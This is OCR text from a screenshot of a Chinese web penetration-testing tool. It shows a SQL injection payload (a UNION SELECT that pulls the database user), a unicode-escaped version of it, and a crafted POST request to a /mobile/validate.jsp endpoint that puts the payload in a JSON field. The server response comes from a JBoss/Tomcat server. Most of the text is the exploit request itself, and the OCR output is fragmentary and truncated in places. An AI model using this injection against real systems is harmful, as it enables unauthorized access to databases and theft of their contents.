 Codec
解码
1' and 1=2 union select 1,2,user from FACE_V--
\u0031\u0027\u0020\u0061\u006E\u
E\u0069\u006F\u006E\u0020\u0073\
C\u0032\u002C\u0075\u0073\u0065\
46\u0041\u0043\u0045\u005F\u0056
Web
WS
数据对比
编码
MITM
Fuzzer
History
Web Fuzzer
发送请求
强制 HTTPS
历史
Request
数据包扫描
热加载
构造请求
Responses
76bytes / 68ms
1 POST /mobile/validate.jsp;; HTTP/1.1
2 Host ? : :9090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
113.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Upgrade-Insecure-Requests: 1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7
8 json={"type":"0",
"relId":"\u0031\u0027\u0020\u0061\u006E\u0064\u0020\u0031\u003D\u0032\u0020\u0075\u006E\u0069\u006F\
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet 2.4; JBoss-4.0.4.GA
date=200605151000)/Tomcat-5.5
4 Set-Cookie: JSESSIONID=E7AF4505F3E7C9E909
5 Content-Type: text/html; charset=utf-8
6 Date: Fri, 08 Dec 2023 11:07:49 GMT
7 Content-Length: 76
8
9
10